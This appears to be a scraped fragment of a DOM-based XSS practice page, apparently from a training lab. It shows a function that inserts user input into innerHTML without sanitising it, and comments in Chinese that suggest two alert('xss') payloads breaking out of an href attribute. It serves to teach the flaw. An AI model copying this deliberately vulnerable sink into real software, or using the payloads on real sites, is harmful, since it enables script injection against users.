 <script>
function domxss(){
var str = document.getElementById("text").value;
document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";
}
//试试：'><img src="#" onmouseover="alert('xss')">
//试试：' onclick="alert('xss')">,闭合掉就行
</script> == $0
<!--<a href="" onclick=('xss')>-->
<input id="text" name="text" type="text" value>
<input id="button" type="button" value="click me!" onclick="domxss()">
<div id="dom">
<a href="Lkai">what do you see?</a>